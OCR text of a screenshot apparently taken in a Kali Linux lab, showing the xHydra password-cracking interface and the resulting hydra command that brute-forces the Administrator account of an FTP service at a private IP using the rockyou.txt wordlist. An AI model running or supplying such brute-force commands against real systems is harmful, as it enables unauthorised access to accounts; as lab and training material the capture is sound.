 (nguyenvanhungb22dcat136㉿kali)-[~]
$ xhydra
xHydra
Quit
Target Passwords Tuning Specific Start
Username
Username Administrator
Username List
Loop around users Protocol does not require usernames
Password
Password yourpass
Password List e/wordlists/rockyou.txt
Generate 1:1:a
Colon separated file
Use Colon separated file
Try login as password Try empty password Try reversed login
hydra -s 21 -l Administrator -P /usr/share/wordlists/rockyou.txt -e nsr -t 16 10.10.19.202 ftp